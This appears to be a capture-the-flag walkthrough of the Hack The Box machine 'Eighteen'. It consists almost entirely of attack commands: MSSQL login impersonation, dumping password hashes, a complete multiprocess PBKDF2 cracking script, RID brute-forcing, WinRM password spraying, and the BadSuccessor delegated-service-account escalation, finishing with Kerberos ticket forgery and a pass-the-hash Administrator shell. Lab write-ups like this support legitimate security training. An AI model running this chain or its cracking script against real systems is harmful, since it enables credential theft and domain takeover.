
Eighteen HTB Wiretup

Command: nmap -A -Pn -sC 10.10.xx.xx

Command: impacket-mssqlclient kevin:’iNa2we6haRj2gaw!’@10.129.134.40

Command: enum_impersonate
Command: EXECUTE AS LOGIN = ‘appdev’;
Command: USE financial_planner;


Command: SELECT name FROM financial_planner.sys.tables;
Command: SELECT COLUMN_NAME, DATA_TYPE FROM financial_planner.INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = ‘users’;

Command: SELECT username, email, password_hash FROM financial_planner.dbo.users;

Command: nano hash.txt
paste the following: sha256:600000:AMtzteQIG7yAbZIa:0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717
Command: nano anything.py,
python script to crack the password
#!/usr/bin/env python3
import hashlib
from multiprocessing import Pool, cpu_count
def check_password(password):
try:
computed = hashlib.pbkdf2_hmac(
'sha256',
password,
SALT.encode(),
ITERATIONS
)
if computed.hex() == TARGET_HASH:
return password.decode(errors="ignore")
except:
pass
return None
# ---- Hash components ----
SALT = "AMtzteQIG7yAbZIa"
ITERATIONS = 600000
TARGET_HASH = "0673ad90a0b4afb19d662336***********************************"
# ---- Your wordlist path ----
WORDLIST = "/home/kali/Desktop/wordlists/rockyou.txt/rockyou.txt"
def main():
print(f"[+] Using wordlist: {WORDLIST}")
print("[+] Starting PBKDF2-SHA256 cracking...")
with open(WORDLIST, "rb") as f:
passwords = (line.strip() for line in f)
with Pool(cpu_count()) as pool:
for result in pool.imap_unordered(check_password, passwords, chunksize=500):
if result:
print(f"[+] PASSWORD FOUND: {result}")
pool.terminate()
return
print("[-] No match found.")
if __name__ == "__main__":
main()
Command: python3 anything.py


Command: nxc mssql 10.10.11.95 -u kevin -p ‘iNa2we6haRj2gaw!’ –rid-brute –local-auth

Command: nano users.txt
Command: crackmapexec winrm 10.10.11.95 -u users.txt -p ‘iloveyou1’

Command: evil-winrm -u adam.scott -p ‘iloveyou1’ -i 10.10.11.95

Commands: cd .., cd Desktop, type user.txt
For Root
Upload badsuccessor.ps1, upload sharsuccessor.exe
Command: ./BadSuccessor.ps1 -mode exploit -Pat “OU=Staff,DC=eighteen,DC=htb” -Name “****” -DelegateAdmin “adam.scott” -DelegateTarget “Administrator” -domain “eighteen.htb”
Command: sudo timedatectl set-time “$(date -d “$(curl -s -I http://10.10.11.95 | grep -i ‘^Date:’ | cut -d’ ‘ -f2-)” ‘+%Y-%m-%d %H:%M:%S’)”
COmmand: on victim machine run the following: .\script.ps1 add /impersonate:Administrator /path:”ou=IT,
DC=eighteen,dc=htb” /account:adam.scott /name:******

Command: python3 ~/.local/bin/getST.py eighteen.htb/adam.scott:iloveyou1 -impersonate “****$” -dc-ip 10.10.11.95 -spn ldap/dc01.eighteen.htb
Command: evil-winrm -u administrator -H ****************************** -i 10.10.11.95